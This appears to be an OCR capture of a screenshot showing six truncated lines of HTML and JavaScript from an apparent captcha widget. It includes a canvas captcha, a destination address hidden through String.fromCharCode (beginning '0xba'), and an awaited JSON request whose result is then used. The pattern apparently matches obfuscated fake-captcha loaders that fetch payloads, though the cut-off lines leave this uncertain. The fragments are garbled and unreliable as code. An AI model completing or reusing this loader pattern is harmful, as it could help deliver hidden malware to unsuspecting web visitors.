
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r